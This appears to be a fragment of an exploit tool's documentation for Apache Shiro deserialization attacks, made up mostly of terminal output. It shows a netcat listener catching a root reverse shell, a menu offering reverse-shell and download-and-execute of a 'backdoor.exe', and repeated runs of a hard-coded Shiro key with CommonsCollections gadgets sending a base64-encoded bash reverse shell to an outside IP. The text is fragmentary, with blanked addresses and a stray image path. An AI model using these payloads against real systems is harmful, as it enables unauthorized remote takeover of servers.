 2. aliyun-VPS
3. aliyun-VPS
? MobaXterm 11.1 ?
(SSH client, X-server and networking tools)
➤ SSH session to root@
? SSH compression : ✔
? SSH-browser : ✔
? X11-forwarding : ✘ (disabled or not supported by server)
? DISPLAY :
➤ For more info, ctrl+click on help or visit our website
Last login: Mon Sep 21 10:38:16 2020 from
Welcome to Alibaba Cloud Elastic Compute Service !
[root@iz2zegeplp9c3s6hch0jhfz ~]# nc -lvp 9998
Ncat: Version 7.50 ( https://nmap.org/ncat )
Ncat: Listening on :::9998
Ncat: Listening on 0.0.0.0:9998
Ncat: Connection from
Ncat: Connection from
bash: cannot set terminal process group (1): Inappropriate ioctl for device
bash: no job control in this shell
root@4fc85af2075e:/data/transfer# whoami
whoami
root
root@4fc85af2075e:/data/transfer# w
w
16:17:39 up 304 days, 22:01, 0 users, load average: 0.00, 0.00, 0.00
USER TTY FROM LOGIN@ IDLE JCPU PCPU WHAT
root@4fc85af2075e:/data/transfer#
http://
命令 执行
反弹Shell 9998 执行
反弹Shell http://www.mydomain.com/backdoor.exe 下载并执行
[+] Done
[*] Using Key fCq+/xW488hMTCD+cmJ3aQ==
[*] Using Gadget CommonsCollections5
[*] Executing command: bash -c
{echo,YmFzaCAtaSA+JiAvZGV2L3RjcC8zOS4xMDcuMTEzLjg4Lzk5OTggMD4mMQ==}|{base64,-d}|{ba
sh,-i}...
[+] Done
[*] Using Key fCq+/xW488hMTCD+cmJ3aQ==
[*] Using Gadget CommonsCollections10
[*] Executing command: bash -c
{echo,YmFzaCAtaSA+JiAvZGV2L3RjcC8zOS4xMDcuMTEzLjg4Lzk5OTggMD4mMQ==}|{base64,-d}|{ba
sh,-i}...
[+] Done
[*] Using Key fCq+/xW488hMTCD+cmJ3aQ==
[*] Using Gadget CommonsCollections6
[*] Executing command: bash -c
{echo,YmFzaCAtaSA+JiAvZGV2L3RjcC8zOS4xMDcuMTEzLjg4Lzk5OTggMD4mMQ==}|{base64,-d}|{ba
sh,-i}...
[+] Done